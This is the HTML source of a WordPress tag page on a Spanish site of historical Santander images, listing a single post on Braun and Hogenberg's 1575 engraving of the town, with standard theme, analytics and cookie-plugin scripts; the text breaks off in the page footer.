

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santanderantiguo.usace.es/tag/frans-hogenberg/
body_size: 7929
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Frans Hogenberg | Santander Antiguo</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://santanderantiguo.usace.es/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed" href="https://santanderantiguo.usace.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Feed de los comentarios" href="https://santanderantiguo.usace.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Santander Antiguo &raquo; Etiqueta Frans Hogenberg del feed" href="https://santanderantiguo.usace.es/tag/frans-hogenberg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santanderantiguo.usace.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
	<style type="text/css" media="all">
		a{ color: #dc5c3b; }
			</style>
	<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santanderantiguo.usace.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://santanderantiguo.usace.es/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://santanderantiguo.usace.es/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-spritemaps-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='snapshot-style-css' href='https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/style-dark.css?ver=2.2.9' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/html5shiv.js" type="text/javascript"></script>
	<![endif]-->
	<!--[if (gte IE 6)&(lte IE 8)]>
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/selectivizr.js"></script>
	<![endif]-->
	<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/santanderantiguo.usace.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/santanderantiguo.usace.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="snapshot-search-js-extra">
/* <![CDATA[ */
var snapshotSearch = {"menuText":"Buscar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/js/search.min.js?ver=2.2.9" id="snapshot-search-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/jquery.imgpreload.min.js?ver=1.4" id="imgpreload-js"></script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/plugins/siteorigin-panels/js/lib/jquery.fitvids.min.js?ver=2.29.22" id="fitvids-js"></script>
<script type="text/javascript" id="snapshot-js-extra">
/* <![CDATA[ */
var snapshot = {"sliderLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif","imageLoaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/photo-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot.min.js?ver=2.2.9" id="snapshot-js"></script>
<script type="text/javascript" id="snapshot-home-js-extra">
/* <![CDATA[ */
var snapshotHome = {"sliderSpeed":"7500","transitionSpeed":"500","loaderUrl":"https:\/\/santanderantiguo.usace.es\/wp-content\/themes\/snapshot\/images\/slider-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santanderantiguo.usace.es/wp-content/themes/snapshot/js/snapshot-home.min.js?ver=2.2.9" id="snapshot-home-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5c6e81d57056550011c4aab1" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://santanderantiguo.usace.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santanderantiguo.usace.es/wp-json/wp/v2/tags/161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santanderantiguo.usace.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-4751102-6', 'auto');
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; background-image: url("https://santanderantiguo.usace.es/wp-content/themes/snapshot/images/dark/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-frans-hogenberg tag-161 custom-background">

<div id="top-area">
	<div class="container">
		<div id="top-area-wrapper">
			<div id="logo">
				<a href="https://santanderantiguo.usace.es" title="Santander Antiguo - Fotos de Santander en blanco y negro">
											<h1><em></em>Santander Antiguo</h1>
									</a>
			</div>
	
			<div id="menu-main-menu-container" class="menu-menu-superior-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-14"><a href="http://santanderantiguo.usace.es">Enlaces</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a target="_blank" rel="noopener" href="https://Arastadar.com">Rutas y paseos por Cantabria</a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://udias.com">udias.com</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://santanderantiguo.usace.es/politica-de-cookies/">Política de cookies</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://santanderantiguo.usace.es/mas-informacion-sobre-las-cookies/">Más información sobre las cookies</a></li>
</div></ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-433"><a href="http://santanderantiguo.usace.es">Décadas</a>
<ul class='sub-menu'><div class='sub-wrapper'><div class='pointer'></div>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-445"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-446"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a></li>
</div></ul>
</li>
<li id="main-menu-search"><a href="#">Buscar</a></li></ul></div>		</div>
	</div>
</div>

<div id="hidden-search">
	<div class="container">
		<form role="search" method="get" id="searchform" class="searchform" action="https://santanderantiguo.usace.es/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>		<div class="clear"></div>
	</div>
</div>
<div id="page-title" class="archive-title">
	<div class="container">
		<h1>   Frans Hogenberg</h1>
	</div>
</div>
<div id="home-slider-below"></div>

	<div id="post-loop">
		<div class="container">
							<div class="post post-410 type-post status-publish format-standard has-post-thumbnail hentry category-1500-1710 tag-frans-hogenberg tag-grabado tag-jorge-braun tag-santander">
					<div class="post-background">
						<img width="310" height="420" src="https://santanderantiguo.usace.es/wp-content/uploads/2013/02/98-310x420.jpg" class="thumbnail wp-post-image" alt="98 Vista General. Grabado de Jorge Braun y Frans Hogenberg" decoding="async" fetchpriority="high" />												<div class="post-content">
							<a href="https://santanderantiguo.usace.es/vista-general-grabado-de-jorge-braun-y-frans-hogenberg-1575/" class="post-content-link">							<h2><a href="https://santanderantiguo.usace.es/vista-general-grabado-de-jorge-braun-y-frans-hogenberg-1575/">Vista General. Grabado de Jorge Braun y Frans Hogenberg (1575)</a></h2>
							<div class="excerpt">
															</div>
							
							<div class="date">
								<em></em>
								<a href="https://santanderantiguo.usace.es/vista-general-grabado-de-jorge-braun-y-frans-hogenberg-1575/">16 febrero, 2013</a>
							</div>
							
																						<div class="comments">
									<em></em>
									<a href="https://santanderantiguo.usace.es/vista-general-grabado-de-jorge-braun-y-frans-hogenberg-1575/#comments">1 Comments</a>
								</div>
														</a>						</div>

						<div class="corner corner-se"></div>
					</div>
				</div>
						<div class="clear"></div>
			
			<div id="page-navigation">
				<div class="clear"></div>			</div>
		</div>
	</div>
	
<div id="footer">
	<div class="container">
		<ul class="widgets">
			<li id="categories-2" class="widget widget_categories" style="width:20%" ><h2 class="widgettitle">Décadas</h2>

			<ul>
					<li class="cat-item cat-item-158"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a> (1)
</li>
	<li class="cat-item cat-item-150"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a> (39)
</li>
	<li class="cat-item cat-item-14"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a> (18)
</li>
	<li class="cat-item cat-item-6"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a> (36)
</li>
	<li class="cat-item cat-item-9"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a> (16)
</li>
	<li class="cat-item cat-item-121"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a> (2)
</li>
	<li class="cat-item cat-item-156"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a> (1)
</li>
			</ul>

			</li>

		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:20%" >
		<h2 class="widgettitle">Últimas añadidas</h2>

		<ul>
											<li>
					<a href="https://santanderantiguo.usace.es/fiesta-montanesa-en-la-plaza-de-toros-1927/">Fiesta Montañesa en la Plaza de toros (1927)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/avenida-de-alfonso-xiii-1928/">Avenida de Alfonso XIII (1928)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/sardinero-terraza-primera-playa-1900/">Sardinero. Terraza Primera Playa (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/calle-alta-hospital-de-san-rafael-1900/">Calle Alta. Hospital de San Rafael (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/iglesia-de-santa-lucia-1920/">Iglesia de Santa Lucía (1920)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-la-libertad-plazuela-de-pombo-1925/">Plaza de la Libertad, Plazuela de Pombo (1925)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/casino-del-sardinero-1900/">Casino del Sardinero (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-toros-de-cuatro-caminos-1891/">Plaza de toros de Cuatro Caminos (1891)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/cartel-de-ferias-y-fiestas-del-verano-1909/">Cartel de Ferias y fiestas del verano (1909)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-velarde-1900/">Plaza de Velarde (1900)</a>
									</li>
					</ul>

		</li>
<li id="meta-2" class="widget widget_meta" style="width:20%" ><h2 class="widgettitle">Conéctate</h2>

		<ul>
						<li><a href="https://santanderantiguo.usace.es/wp-login.php">Acceder</a></li>
